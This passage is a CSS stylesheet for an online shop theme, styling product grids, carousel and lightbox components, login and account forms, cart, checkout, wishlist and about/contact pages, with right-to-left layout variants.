  border: 1px solid #f7f7f7;
  border-radius: 10px;
  overflow: hidden;
}
.products-grid .product-item-photo:hover {
  border-color: #10495e;
}
.block.related .product-item-details {
  text-align: center;
}
@media (max-width: 768px) {
  .block .products .product-items {
    grid-template-columns: repeat(2, 1fr);
  }
  .hidden-xs {
    display: block !important;
  }
}
@media (max-width: 640px) {
  .page-layout-1column .products-grid .product-item {
    width: 100% !important;
  }
  .block.related .related-available .product-item-name {
    margin-left: 0;
    text-align: center;
  }
  body .header-bottom-inner.sticky-header .header-sticky-note {
    font-size: 14px !important;
    padding-top: 5px !important;
  }
}
@media (max-width: 480px) {
  .block .products .product-items {
    grid-template-columns: repeat(1, 1fr);
  }
  .page-main .col2-layout .row {
    display: flex;
  }
}
.header-style-2 {
  top: unset !important;
}
.header-top {
  color: #000 !important;
}
.header-top a {
  color: #ed1c24 !important;
}
.header-top a:hover,
body .header-bottom-inner.sticky-header .header-sticky-note a:hover {
  text-decoration: underline;
}
.header-top .hidden-xs {
  font-weight: 700 !important;
}
body .header-bottom-inner.sticky-header .header-sticky-note {
  font-weight: 700 !important;
}
/* 
 *  Owl Carousel - Animate Plugin
 */
.owl-dots .owl-dot {
  margin: 0 2px;
  width: 8px;
  height: 8px;
  display: inline-block;
  background-color: #050505;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.owl-wrapper-outer {
  overflow-x: hidden;
}
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
  z-index: 0;
}
.owl-carousel .owl-animated-out {
  z-index: 1;
}
.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
/* 
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}
/* 
 *  Core Owl Carousel CSS File
 */
.owl-carousel {
  direction: ltr;
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
}
.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}
.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  -webkit-transform: translate3d(0px, 0px, 0px);
  padding: 5px 0px;
}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel.owl-loaded {
  display: block;
}
.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}
.owl-carousel.owl-hidden {
  opacity: 0;
}
.owl-carousel .owl-refresh .owl-item {
  display: none;
}
.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel .owl-item img {
  display: block;
  width: 100%;
  -webkit-transform-style: unset;
}
.owl-carousel.owl-text-select-on .owl-item {
  -webkit-user-select: auto;
  -moz-user-select: auto;
  -ms-user-select: auto;
  user-select: auto;
}
.owl-carousel .owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.owl-carousel.owl-rtl {
  direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
  float: right;
}
/* No Js */
.no-js .owl-carousel {
  display: block;
}
/* 
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-item img {
  transform-style: unset;
}
/* 
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}
.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -webkit-transition: scale 100ms ease;
  -moz-transition: scale 100ms ease;
  -ms-transition: scale 100ms ease;
  -o-transition: scale 100ms ease;
  transition: scale 100ms ease;
}
.owl-carousel .owl-video-play-icon:hover {
  -webkit-transition: scale(1.3, 1.3);
  -moz-transition: scale(1.3, 1.3);
  -ms-transition: scale(1.3, 1.3);
  -o-transition: scale(1.3, 1.3);
  transition: scale(1.3, 1.3);
}
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}
.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
}
.owl-theme .owl-controls {
  text-align: center;
  -webkit-tap-highlight-color: transparent;
}
.owl-theme .owl-controls .owl-nav .disabled {
  opacity: .5;
  cursor: default;
}
.owl-theme .owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
  *display: inline;
}
/*=====================================================*/
/* .owl-animated-out - only for current item */
/* This is very important class. Use z-index if you want move Out item above In item */
.owl-animated-out {
  z-index: 1;
}
/* .owl-animated-in - only for upcoming item
/* This is very important class. Use z-index if you want move In item above Out item */
.owl-animated-in {
  z-index: 0;
}
/* .fadeOut is style taken from Animation.css and this is how it looks in owl.carousel.css:  */
.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp {
  padding: 0;
  margin: 0;
  border: 0;
  outline: none;
  vertical-align: top;
}
.fancybox-wrap {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 8020;
}
.fancybox-skin {
  position: relative;
  background: #fff;
  color: #444;
  text-shadow: none;
  border-radius: 0px !important;
}
.fancybox-opened {
  z-index: 100070;
}
.fancybox-opened .fancybox-skin {
  -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}
.fancybox-outer,
.fancybox-inner {
  position: relative;
}
.fancybox-inner {
  overflow-y: auto !important;
  overflow-x: hidden !important;
}
.fancybox-type-iframe .fancybox-inner {
  -webkit-overflow-scrolling: touch;
}
.fancybox-error {
  color: #444;
  font: 14px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
  margin: 0;
  padding: 15px;
  white-space: nowrap;
}
.fancybox-image,
.fancybox-iframe {
  display: block;
  width: 100%;
  height: 100%;
}
.fancybox-image {
  max-width: 100%;
  max-height: 100%;
}
#fancybox-loading,
.fancybox-close,
.fancybox-prev span,
.fancybox-next span {
  background-image: url('../images/fancybox/fancybox_sprite.png');
}
#fancybox-loading {
  position: fixed;
  top: 50%;
  left: 50%;
  margin-top: -22px;
  margin-left: -22px;
  background-position: 0 -108px;
  opacity: 0.8;
  cursor: pointer;
  z-index: 100051;
}
#fancybox-loading div {
  width: 44px;
  height: 44px;
  background: url('../images/fancybox/fancybox_loading.gif') center center no-repeat;
}
.fancybox-close {
  position: absolute;
  top: -18px;
  right: -18px;
  width: 36px;
  height: 36px;
  cursor: pointer;
  z-index: 8040;
}
.direction_rtl .fancybox-close {
  left: -18px;
  right: auto;
}
.fancybox-nav {
  position: absolute;
  top: 0;
  width: 40%;
  height: 100%;
  cursor: pointer;
  text-decoration: none;
  background: transparent url('../images/fancybox/blank.gif');
  /* helps IE */
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  z-index: 8040;
}
.fancybox-prev {
  left: 0;
}
.fancybox-next {
  right: 0;
}
.fancybox-nav span {
  position: absolute;
  top: 50%;
  width: 36px;
  height: 34px;
  margin-top: -18px;
  cursor: pointer;
  z-index: 8040;
  visibility: hidden;
}
.fancybox-prev span {
  left: 10px;
  background-position: 0 -36px;
}
.fancybox-next span {
  right: 10px;
  background-position: 0 -72px;
}
.fancybox-nav:hover span {
  visibility: visible;
}
.fancybox-tmp {
  position: absolute;
  top: -99999px;
  left: -99999px;
  visibility: hidden;
  max-width: 99999px;
  max-height: 99999px;
  overflow: visible !important;
}
/* Overlay helper */
.fancybox-lock {
  overflow: hidden !important;
  width: auto;
}
.fancybox-lock body {
  overflow: hidden !important;
}
.fancybox-lock-test {
  overflow-y: hidden !important;
}
.fancybox-overlay {
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
  display: none;
  z-index: 100050;
  background-color: rgba(0, 0, 0, 0.5);
}
.fancybox-overlay-fixed {
  position: fixed;
  bottom: 0;
  right: 0;
}
.fancybox-lock .fancybox-overlay {
  overflow-x: hidden;
  overflow-y: auto;
}
/* Title helper */
.fancybox-title {
  visibility: hidden;
  font: normal 13px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
  position: relative;
  text-shadow: none;
  z-index: 8050;
}
.fancybox-opened .fancybox-title {
  visibility: visible;
}
.fancybox-title-float-wrap {
  position: absolute;
  bottom: 0;
  right: 50%;
  margin-bottom: -35px;
  z-index: 8050;
  text-align: center;
}
.fancybox-title-float-wrap .child {
  display: inline-block;
  margin-right: -100%;
  padding: 2px 20px;
  background: transparent;
  /* Fallback for web browsers that doesn't support RGBa */
  background: rgba(0, 0, 0, 0.8);
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
  text-shadow: 0 1px 2px #222;
  color: #FFF;
  font-weight: bold;
  line-height: 24px;
  white-space: nowrap;
}
.fancybox-title-outside-wrap {
  position: relative;
  margin-top: 10px;
  color: #fff;
}
.fancybox-title-inside-wrap {
  padding-top: 10px;
}
.fancybox-title-over-wrap {
  position: absolute;
  bottom: 0;
  left: 0;
  color: #fff;
  padding: 10px;
  background: #000;
  background: rgba(0, 0, 0, 0.8);
}
/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
  #fancybox-loading,
  .fancybox-close,
  .fancybox-prev span,
  .fancybox-next span {
    background-image: url('../images/fancybox/fancybox_sprite@2x.png');
    background-size: 44px 152px;
    /*The size of the normal image, half the size of the hi-res image*/
  }
  #fancybox-loading div {
    background-image: url('../images/fancybox/fancybox_loading@2x.gif');
    background-size: 24px 24px;
    /*The size of the normal image, half the size of the hi-res image*/
  }
}
.login-container .block-customer-login,
.login-container .block-new-customer {
  padding: 30px;
  background-color: transparent;
  border: unset;
  box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
  border-radius: 12px;
  min-height: unset;
}
.login-container .block-customer-login .block-title,
.login-container .block-new-customer .block-title {
  border-bottom: 1px solid #e8e8e8;
  font-size: 133.33%;
  text-transform: uppercase;
  padding: 0px;
  padding-bottom: 10px;
  font-weight: bold;
  background: transparent;
}
.login-container .block-customer-login .block-content,
.login-container .block-new-customer .block-content {
  padding: 20px 0;
}
.password-strength-meter {
  background-color: #f1f1f1;
}
.form-create-account .fieldset {
  width: 48.8%;
  min-height: 400px;
  padding: 30px;
  background-color: #fafafa;
  border: 1px solid #ddd;
}
.form-create-account .fieldset .legend {
  border-bottom: 1px solid #e8e8e8;
  font-size: 133.33%;
  text-transform: uppercase;
  padding: 0px;
  padding-bottom: 10px;
  font-weight: bold;
  background: transparent;
}
.form-create-account .fieldset.create.info {
  float: left;
}
.form-create-account .fieldset.create.info .field-name-firstname,
.form-create-account .fieldset.create.info .field-name-lastname {
  width: 47%;
}
.form-create-account .fieldset.create.info .field-name-firstname {
  float: left;
}
.form-create-account .fieldset.create.info .field-name-lastname {
  float: right;
}
.form-create-account .fieldset.create.info .field.choice.newsletter {
  clear: both;
}
.form-create-account .fieldset.create.account {
  float: none;
}
.form-create-account .actions-toolbar {
  clear: both;
  padding: 30px;
  background-color: #fafafa;
  border: 1px solid #ddd;
}
.form-create-account .fieldset.address {
  float: right;
}
.direction_rtl.account .page-title-wrapper .page-title,
.direction_rtl [class^="sales-guest-"] .page-title-wrapper .page-title,
.direction_rtl .sales-guest-view .page-title-wrapper .page-title {
  margin-left: 25px;
  margin-right: 0;
}
.direction_rtl .form-create-account .fieldset.create.info {
  float: right;
}
.direction_rtl .form-create-account .fieldset.create.account {
  float: left;
}
.cart.table-wrapper .gift-content._active {
  table-layout: auto;
}
.cart-container .paypal-review-discount .block > .title:after {
  right: 0;
  top: -7px;
}
.cart-container .cart.table-wrapper .product-item-photo {
  width: 30%;
}
.cart-container .cart.table-wrapper .product-item-photo .product-image-photo {
  border: 1px solid #ddd;
}
.cart-container .cart.table-wrapper .item .col.item {
  padding-bottom: 10px;
  padding-top: 10px;
}
.cart-container .cart-summary {
  width: 30%;
  background: none;
  border: 1px solid #ddd;
  padding: 25px;
  top: auto !important;
}
.cart-container .cart-summary .summary.title {
  margin-top: 0;
  text-transform: uppercase;
  font-weight: 600;
}
.cart-container .cart-summary .block > .title:after {
  right: 0;
  top: -7px;
}
.cart-container .cart-summary .block .title {
  padding: 10px 10px 5px;
  background: #fafafa;
  border: 1px solid #ddd;
}
.cart-container .cart-summary .block .title strong {
  font-weight: 500 !important;
  font-size: 100% !important;
  text-transform: uppercase;
}
.cart-container .cart-summary .block .content {
  padding: 10px 0;
}
.cart-container .cart-summary .block .fieldset {
  margin: 0;
}
.cart-container .cart-summary .coupon .actions-toolbar .primary .apply.primary {
  background-color: #333;
}
.cart-container .form.form-cart {
  width: 67%;
}
.cart-container .cart.main.actions .action {
  border: none;
  color: #fff;
  font-weight: 500;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  height: 36px;
  line-height: 36px;
  padding: 0 20px;
  font-family: inherit;
  font-size: 100%;
  margin-bottom: 10px;
  margin-right: 0;
}
.cart-container .cart.main.actions .action span {
  font-size: 100%;
}
.cart-container .cart.main.actions .action:before {
  display: none;
}
.cart-container .cart.main.actions .action.update {
  margin-left: 10px;
}
.cart-container .cart.table-wrapper .product-item-name {
  font-weight: 500;
  text-transform: uppercase;
}
.cart-container .cart.table-wrapper .item .col.item {
  border-top: none;
}
.cart-container .cart.table-wrapper .actions-toolbar {
  text-align: right;
}
.cart-container .cart.table-wrapper .actions-toolbar .action-edit,
.cart-container .cart.table-wrapper .actions-toolbar .action-delete {
  background: none;
  font-weight: 500;
  font-size: 100%;
}
.cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover,
.cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover {
  color: #fff;
}
.cart-container .cart.table-wrapper .gift-content {
  clear: both;
}
.cart-container .cart.table-wrapper .gift-content._active {
  display: block;
}
.cart-container mark,
.cart-container .mark {
  background: none;
}
.cart-container .cart-totals {
  border-top: none;
}
.cart-container .checkout-methods-items {
  background: #fafafa;
  margin: 25px -25px -25px;
  padding: 25px;
  border-top: 1px solid #ddd;
}
.cart-container .checkout-methods-items .action.primary.checkout {
  height: 40px;
  padding: 0 20px;
  border: none !important;
  color: #fff;
  letter-spacing: 0;
}
.crosssell-container {
  padding-top: 30px;
}
.cart-container .cart.main.actions .action:hover,
.cart-container .checkout-methods-items .action.primary.checkout:hover {
  background-color: #444 !important;
}
.direction_rtl table th {
  text-align: right;
}
.direction_rtl .cart.table-wrapper .product-item-photo {
  padding-left: 20px;
  padding-right: 0;
}
.direction_rtl .cart.table-wrapper .col.price,
.direction_rtl .order-items.table-wrapper .col.price,
.direction_rtl .cart.table-wrapper .col.qty,
.direction_rtl .order-items.table-wrapper .col.qty,
.direction_rtl .cart.table-wrapper .col.subtotal,
.direction_rtl .order-items.table-wrapper .col.subtotal,
.direction_rtl .cart.table-wrapper .col.msrp,
.direction_rtl .order-items.table-wrapper .col.msrp {
  text-align: left;
}
.direction_rtl .cart.table-wrapper .item-options dt,
.direction_rtl .block-giftregistry-shared-items .product .item-options dt,
.direction_rtl .multicheckout .item-options dt {
  float: right;
  clear: right;
  margin: 0 0 5px 10px;
}
.direction_rtl .cart.table-wrapper .item-options dd,
.direction_rtl .block-giftregistry-shared-items .product .item-options dd,
.direction_rtl .multicheckout .item-options dd,
.direction_rtl .block-cart-failed .action.continue,
.direction_rtl .cart-container .form-cart .action.continue,
.direction_rtl .cart-container .cart-gift-item .action.continue {
  float: right;
}
.direction_rtl .abs-shopping-cart-items-desktop .actions,
.direction_rtl .block-cart-failed .actions,
.direction_rtl .cart-container .form-cart .actions,
.direction_rtl .cart-container .cart-gift-item .actions {
  text-align: left;
}
.direction_rtl .cart-container .cart.main.actions .action.update {
  margin-right: 10px;
  margin-left: 0;
}
.direction_rtl .cart-container .cart-summary .block > .title:after {
  left: 0;
  right: auto;
}
.direction_rtl .cart-summary .block .item-options {
  margin-right: 0;
}
.direction_rtl .cart-totals .amount,
.direction_rtl .opc-block-summary .table-totals .amount,
.direction_rtl .cart-totals .grand .amount,
.direction_rtl .opc-block-summary .table-totals .grand .amount {
  text-align: left;
}
.direction_rtl .cart.table-wrapper .item-actions .actions-toolbar,
.direction_rtl .cart.table-wrapper .gift-content {
  text-align: right;
}
.direction_rtl .cart.table-wrapper .actions-toolbar > .action,
.direction_rtl .cart.table-wrapper .action-gift {
  margin-left: 10px;
  margin-right: 0;
}
.direction_rtl .cart.table-wrapper .action-gift {
  float: right;
}
.table-wrapper.comparison {
  overflow-x: auto;
  clear: both;
}
.table-comparison th {
  text-transform: uppercase;
}
.table-comparison .products-grid .item {
  float: left;
  min-width: 270px;
}
.direction_rtl .table-comparison .products-grid .item {
  float: right;
}
.wishlist-index-index .products-grid .product-item-actions {
  clear: both;
}
.wishlist-index-index .products-grid .product-item-actions a {
  float: left !important;
  margin-top: 0 !important;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .product-item-actions {
  margin: 0 0 10px!important;
}
.form-wishlist-items .box-tocart .control {
  margin-bottom: 10px;
  margin-right: 5px !important;
}
.checkout-container .opc-sidebar .modal-header {
  border: none;
  padding: 0;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary {
  padding: 30px;
  margin: 0 0 30px;
  background-color: #fafafa;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary > .title {
  font-size: 166.67%;
  text-transform: uppercase;
  font-weight: 600;
}
.checkout-container .authentication-wrapper {
  margin-top: 10px;
}
.checkout-container .authentication-wrapper button {
  text-transform: uppercase;
}
.checkout-container .block-customer-login .block-title {
  font-size: 100%;
  margin-bottom: 0;
  position: relative;
  display: inline-block;
  top: -26px;
}
.checkout-container .table-checkout-shipping-method thead th {
  display: none !important;
}
.checkout-container .opc-wrapper .fieldset > .field.required > label:after {
  top: 0;
  margin-left: 4px;
}
.checkout-container .opc-block-shipping-information {
  padding: 0;
}
.checkout-container .opc-block-shipping-information .ship-to,
.checkout-container .opc-block-shipping-information .ship-via {
  padding: 30px;
  margin: 0 0 30px;
  background-color: #fafafa;
}
.checkout-container .opc-block-shipping-information .ship-to .shipping-information-title,
.checkout-container .opc-block-shipping-information .ship-via .shipping-information-title {
  font-size: 166.67%;
  text-transform: uppercase;
  font-weight: 600;
}
.checkout-container .opc-block-shipping-information .ship-to .action-edit,
.checkout-container .opc-block-shipping-information .ship-via .action-edit {
  padding: 0 !important;
  border: none !important;
}
.checkout-container .checkout-payment-method .payment-method-content {
  padding: 0 0 20px;
}
.checkout-container .checkout-payment-method .payment-option-title {
  padding-left: 0;
}
.checkout-container .checkout-payment-method .payment-option-content {
  padding: 0 0 20px;
}
.checkout-container .checkout-payment-method .step-title {
  text-transform: uppercase;
  font-weight: 600;
}
.checkout-container .opc-wrapper .shipping-address-item {
  width: 100%;
}
.checkout-container .opc-wrapper .shipping-address-items {
  margin-top: 30px;
}
.checkout-container .opc-wrapper .action-show-popup > span:before {
  content: "";
}
.direction_rtl .opc-wrapper {
  float: right;
  padding-left: 30px;
  padding-right: 0;
}
.direction_rtl .opc-sidebar {
  float: left;
}
.direction_rtl .field-tooltip {
  left: 0;
  right: auto;
}
.direction_rtl .field .control._with-tooltip input {
  margin-left: 10px;
  margin-right: 0;
}
.direction_rtl .minicart-items .product > .product-item-photo,
.direction_rtl .minicart-items .product > .product-image-container {
  float: right;
}
.direction_rtl .opc-block-summary .product-item .product-item-name-block {
  padding-left: 5px;
  padding-right: 0;
  text-align: right;
}
.direction_rtl .opc-block-shipping-information .shipping-information-title .action-edit {
  left: 0;
  right: auto;
}
.opc-block-summary .minicart-items-wrapper {
  margin: 0px;
  padding: 15px;
}
.minicart-items .product-item-details {
  padding-left: 110px;
}
.form-wishlist-items {
  margin: 0 -15px;
}
.form-wishlist-items .products-grid.wishlist {
  display: table;
  width: 100%;
  margin-bottom: 30px;
}
.form-wishlist-items .products-grid.wishlist .product-items {
  padding: 0;
  list-style: none;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item {
  float: left;
  width: 33.33%;
  padding: 15px;
  margin: 0;
  background-color: #fff;
  position: relative;
  border: 1px solid transparent;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .product-item-info {
  width: 100% !important;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .product-item-inner {
  display: none;
  position: absolute;
  left: -1px;
  right: -1px;
  z-index: 10;
  padding: 0 15px 15px;
  background-color: #fff;
  border: 1px solid #ddd;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .field.qty {
  display: inline-block;
  vertical-align: bottom;
  margin: 0 !important;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .field.qty .qty {
  height: 35px;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .product-item-actions {
  display: inline-block;
  vertical-align: bottom;
  margin: 0;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item:hover {
  border: 1px solid #ddd;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item:hover .product-item-inner {
  display: block;
}
.form-wishlist-items .actions-toolbar {
  clear: both;
  padding: 0 15px;
}
.title-bonus-page h2 {
  font-size: 166.67%;
  text-transform: uppercase;
  font-weight: 600;
  color: #000;
}
.about-us-page .title-bonus-page {
  margin-bottom: 25px;
}
.about-us-page .content-bonus-page p {
  margin-bottom: 20px;
}
.about-us-page .banner-about-us {
  padding: 50px 0 0;
}
.about-us-page .banner-bottom-wrapper {
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
}
.direction_rtl .aboutus-page .title-about-us h2 {
  padding: 0 0 6px 30px;
}
.direction_rtl .aboutus-page .why-list li {
  padding-right: 29px;
  padding-left: 0;
}
.direction_rtl .aboutus-page .why-list li:before {
  right: 0;
  left: auto;
}
.direction_rtl .aboutus-page .image-about-us {
  float: right;
}
.direction_rtl .aboutus-page .des-about-us {
  margin-right: 300px;
  margin-left: 0;
}
.direction_rtl .aboutus-page .title-happy-about {
  right: 20px;
  left: auto;
}
.direction_rtl .aboutus-page .slider-happy-client .owl-controls {
  left: 2px;
  right: auto;
}
.direction_rtl .aboutus-page .ct-why {
  text-align: right;
  padding: 0 25px 0 10px;
}
.direction_rtl .aboutus-page .ct-why:before {
  right: 0 !important;
  left: auto !important;
}
.google-map {
  border: 5px solid #ddd;
  margin-bottom: 40px;
}
.google-map iframe {
  width: 100%;
  height: 361px;
}
.contact-info .title-bonus-page {
  margin-bottom: 25px;
}
.contact-info .address-info {
  margin-bottom: 15px;
}
.contact-info .address-info li {
  padding: 10px 0px 10px 30px;
  border-top: 1px solid #f3f3f3;
  position: relative;
}
.contact-info .address-info li:before {
  position: absolute;
  left: 0px;
  top: 7px;
  font-family: fontawesome;
}
.contact-info .address-info li.add-icon:before {
  content: "\f041";
  font-size: 21px;
  padding-left: 3px;
}
.contact-info .address-info li.email-icon:before {
  content: "\f0e0";
  font-size: 16px;
}
.contact-info .address-info li.phone-icon:before {
  content: "\f095";
  font-size: 18px;
}
.contact-us-page .banner-bottom-wrapper {
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
}
.contact-us-page .banner-about-us {
  padding-top: 50px;
}
.contact-us-page .form.contact .title-bonus-page {
  margin-bottom: 25px;
}
.contact-us-page .form.contact .fieldset {
  margin-bottom: 0;
}
.contact-us-page .form.contact .left-input {
  float: left;
  width: 270px;
}
.contact-us-page .form.contact .left-input .field {
  margin-bottom: 20px;
}
.contact-us-page .form.contact .field.comment {
  margin-left: 300px;
}
.contact-us-page .form.contact .input-text::-moz-placeholder {
  color: #666666;
  opacity: 1;
}
.contact-us-page .form.contact .input-text:-ms-input-placeholder {
  color: #666666;
}
.contact-us-page .form.contact .input-text::-webkit-input-placeholder {
  color: #666666;
}
.direction_rtl .contact-us-page .form.contact .left-input {
  float: right;
}
.direction_rtl .form-contact .actions-toolbar .primary {
  float: right;
}
.direction_rtl .form-contact .actions-toolbar .primary button {
  margin-left: 5px;
  margin-right: 0;
}
.direction_rtl .contact-info .address-info li {
  padding: 10px 30px 10px 0;
}
.direction_rtl .contact-info .address-info li:before {
  right: 0;
  left: auto;
}
/* ------------------------------ABOUT US PAGE-------------------------------- */
.slider-ourmember .owl-dots .owl-dot {
  display: inline-block;
  width: 16px;
  height: 16px;
  margin: 0 5px;
  background-color: #d7d7d5;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.aboutus-page .box-1-about {
  background: #fff;
  margin-bottom: 0px;
  padding-bottom: 0px;
  padding-top: 0px;
}
.aboutus-page .title-about-us {
  background: url(../images/bg-title-about.png) repeat-x left center;
  margin-bottom: 17px;
}
.aboutus-page .title-about-us h2 {
  background: #fff;
  display: inline-block;
  font-size: 183.3%;
  color: #444;
  padding: 0 30px 6px 0px;
  font-family: inherit;
}
.aboutus-page .image-about-us {
  float: left;
  width: 270px;
  padding-top: 6px;
}
.aboutus-page .des-about-us {
  margin-left: 300px;
  line-height: 18px;
}
.aboutus-page .why-list li {
  position: relative;
  padding-left: 29px;
}
.aboutus-page .why-list li:before {
  background-image: url("../images/icon-whylist.png");
  content: "";
  width: 14px;
  height: 12px;
  display: inline-block;
  position: absolute;
  left: 0px;
  top: 10px;
  background-repeat: no-repeat;
  background-position: top left;
}
.aboutus-page .why-list li > a {
  display: block;
  padding: 5px 0 7px;
  background: url("../images/border-bottom-bs.png") repeat-x left bottom;
}
.aboutus-page .why-list li:last-child > a {
  background: none;
}
.aboutus-page .happy-about-us {
  clear: both;
  padding-top: 45px;
}
.aboutus-page .title-happy-about {
  background: #fff;
  display: inline-block;
  left: 20px;
  padding: 5px 10px;
  position: absolute;
  top: -17px;
}
.aboutus-page .title-happy-about h2 {
  font-size: 150%;
  color: #444;
  font-family: inherit;
  font-weight: normal;
}
.aboutus-page .happy-ab {
  border: 1px solid #e9e9e9;
  padding: 33px 8px 20px;
}
.aboutus-page .ct-why {
  padding: 0 10px 0 25px;
  position: relative;
}
.aboutus-page .slider-happy-client .item > div:before {
  content: "";
  display: inline-block;
  position: absolute;
  width: 16px;
  height: 12px;
  background: url(../images/note-client.png) no-repeat top left;
  left: 0px;
  top: 6px;
}
.aboutus-page .slider-happy-client .owl-dots {
  display: none !important;
}
.aboutus-page .slider-happy-client .owl-controls {
  background: #fff;
  padding: 0 5px;
  position: absolute;
  right: 2px;
  top: -47px;
}
.aboutus-page .slider-happy-client .owl-controls .owl-prev,
.aboutus-page .slider-happy-client .owl-controls .owl-next {
  display: inline-block;
  width: 26px !important;
  height: 26px !important;
  background-position: left top;
  background-repeat: no-repeat;
  overflow: hidden;
  text-indent: -9999px;
  background-color: transparent !important;
  top: 0px;
  margin: 0 3px;
  position: relative;
}
.aboutus-page .slider-happy-client .owl-controls .owl-prev:before,
.aboutus-page .slider-happy-client .owl-controls .owl-next:before {
  display: none;
}
.aboutus-page .slider-happy-client .owl-controls .owl-prev {
  background-image: url(../images/btn-prev-hp.png) !important;
  margin-right: 3px;
  right: 0px !important;
  left: inherit !important;
}
.aboutus-page .slider-happy-client .owl-controls .owl-prev:hover {
  background-image: url(../images/btn-prev-hp-h.png) !important;
}
